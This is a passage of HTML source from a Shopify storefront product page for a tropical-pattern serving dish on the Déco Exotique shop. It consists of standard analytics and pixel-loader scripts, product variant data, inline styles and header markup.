<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60461711517,storefrontBaseUrl: "https://deco-exotique.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2439938377","configuration":"{\"account_ID\":\"317567\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/boutique-deco-exotique.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845641","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163873097","configuration":"{\"tagID\":\"2613167624337\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125469001","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys custom pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Déco Exotique","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-deco-exotique.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/deco-exotique.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770451613","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464"},"sku":"14:350686#1;213466682:309","title":"1 \/ Petit","untranslatedTitle":"1 \/ Petit"},{"price":{"amount":29.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770255005","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464"},"sku":"14:350686#1;213466682:310","title":"1 \/ Grand","untranslatedTitle":"1 \/ Grand"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770484381","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_5.jpg?v=1648922209"},"sku":"14:350853#2;213466682:309","title":"2 \/ Petit","untranslatedTitle":"2 \/ Petit"},{"price":{"amount":29.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770287773","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_5.jpg?v=1648922209"},"sku":"14:350853#2;213466682:310","title":"2 \/ Grand","untranslatedTitle":"2 \/ Grand"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770517149","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical.jpg?v=1648922209"},"sku":"14:10#3;213466682:309","title":"3 \/ Petit","untranslatedTitle":"3 \/ Petit"},{"price":{"amount":29.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770320541","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical.jpg?v=1648922209"},"sku":"14:10#3;213466682:310","title":"3 \/ Grand","untranslatedTitle":"3 \/ Grand"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770549917","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_1.jpg?v=1648922209"},"sku":"14:29#4;213466682:309","title":"4 \/ Petit","untranslatedTitle":"4 \/ Petit"},{"price":{"amount":29.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770353309","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_1.jpg?v=1648922209"},"sku":"14:29#4;213466682:310","title":"4 \/ Grand","untranslatedTitle":"4 \/ Grand"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770582685","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_2.jpg?v=1648922209"},"sku":"14:94#5;213466682:309","title":"5 \/ Petit","untranslatedTitle":"5 \/ Petit"},{"price":{"amount":29.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770386077","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_2.jpg?v=1648922209"},"sku":"14:94#5;213466682:310","title":"5 \/ Grand","untranslatedTitle":"5 \/ Grand"},{"price":{"amount":25.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770615453","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_3.jpg?v=1648920464"},"sku":"14:173#6;213466682:309","title":"6 \/ Petit","untranslatedTitle":"6 \/ Petit"},{"price":{"amount":29.9,"currencyCode":"EUR"},"product":{"title":"Plat Blanc Motif Tropical","vendor":"Déco Exotique","id":"7339393810589","untranslatedTitle":"Plat Blanc Motif Tropical","url":"\/products\/plat-blanc-motif-tropical","type":"vaisselle"},"id":"42172770418845","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_3.jpg?v=1648920464"},"sku":"14:173#6;213466682:310","title":"6 \/ Grand","untranslatedTitle":"6 \/ Grand"}],"purchasingCompany":null},},"https://deco-exotique.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60461711517","storefrontBaseUrl":"https:\/\/deco-exotique.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":25.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Plat Blanc Motif Tropical\",\"vendor\":\"Déco Exotique\",\"id\":\"7339393810589\",\"untranslatedTitle\":\"Plat Blanc Motif Tropical\",\"url\":\"\/products\/plat-blanc-motif-tropical\",\"type\":\"vaisselle\"},\"id\":\"42172770451613\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/products\/PlatBlancMotifTropical_4.jpg?v=1648920464\"},\"sku\":\"14:350686#1;213466682:309\",\"title\":\"1 \/ Petit\",\"untranslatedTitle\":\"1 \/ Petit\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7339393810589,"gid":"gid:\/\/shopify\/Product\/7339393810589","vendor":"Déco Exotique","type":"vaisselle","handle":"plat-blanc-motif-tropical","variants":[{"id":42172770451613,"price":2590,"name":"Plat Blanc Motif Tropical - 1 \/ Petit","public_title":"1 \/ Petit","sku":"14:350686#1;213466682:309"},{"id":42172770255005,"price":2990,"name":"Plat Blanc Motif Tropical - 1 \/ Grand","public_title":"1 \/ Grand","sku":"14:350686#1;213466682:310"},{"id":42172770484381,"price":2590,"name":"Plat Blanc Motif Tropical - 2 \/ Petit","public_title":"2 \/ Petit","sku":"14:350853#2;213466682:309"},{"id":42172770287773,"price":2990,"name":"Plat Blanc Motif Tropical - 2 \/ Grand","public_title":"2 \/ Grand","sku":"14:350853#2;213466682:310"},{"id":42172770517149,"price":2590,"name":"Plat Blanc Motif Tropical - 3 \/ Petit","public_title":"3 \/ Petit","sku":"14:10#3;213466682:309"},{"id":42172770320541,"price":2990,"name":"Plat Blanc Motif Tropical - 3 \/ Grand","public_title":"3 \/ Grand","sku":"14:10#3;213466682:310"},{"id":42172770549917,"price":2590,"name":"Plat Blanc Motif Tropical - 4 \/ Petit","public_title":"4 \/ Petit","sku":"14:29#4;213466682:309"},{"id":42172770353309,"price":2990,"name":"Plat Blanc Motif Tropical - 4 \/ Grand","public_title":"4 \/ Grand","sku":"14:29#4;213466682:310"},{"id":42172770582685,"price":2590,"name":"Plat Blanc Motif Tropical - 5 \/ Petit","public_title":"5 \/ Petit","sku":"14:94#5;213466682:309"},{"id":42172770386077,"price":2990,"name":"Plat Blanc Motif Tropical - 5 \/ Grand","public_title":"5 \/ Grand","sku":"14:94#5;213466682:310"},{"id":42172770615453,"price":2590,"name":"Plat Blanc Motif Tropical - 6 \/ Petit","public_title":"6 \/ Petit","sku":"14:173#6;213466682:309"},{"id":42172770418845,"price":2990,"name":"Plat Blanc Motif Tropical - 6 \/ Grand","public_title":"6 \/ Grand","sku":"14:173#6;213466682:310"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7339393810589,"requestId":"921692b4-9756-4cbf-87da-2a3aec67c7a9-1768658951"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60461711517,
      theme_id: 169985016137,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60461711517,"isMerchantRequest":null,"themeId":169985016137,"themeCityHash":"2927615649907204828","contentLanguage":"fr","currency":"EUR","eventMetadataId":"e18291ce-bc26-42a2-ad69-2a043bca6d70"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7339393810589,"requestId":"921692b4-9756-4cbf-87da-2a3aec67c7a9-1768658951","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42172770451613,"productId":7339393810589,"productGid":"gid:\/\/shopify\/Product\/7339393810589","name":"Plat Blanc Motif Tropical - 1 \/ Petit","price":"25.90","sku":"14:350686#1;213466682:309","brand":"Déco Exotique","variant":"1 \/ Petit","category":"vaisselle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42172770451613,"productId":7339393810589,"productGid":"gid:\/\/shopify\/Product\/7339393810589","name":"Plat Blanc Motif Tropical - 1 \/ Petit","price":"25.90","sku":"14:350686#1;213466682:309","brand":"Déco Exotique","variant":"1 \/ Petit","category":"vaisselle","nonInteraction":true,"remote":false,"referer":"https:\/\/deco-exotique.fr\/products\/plat-blanc-motif-tropical"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//deco-exotique.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://deco-exotique.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60461711517"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="169985016137"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://deco-exotique.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23060421771593__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            ></ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23060421771593__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
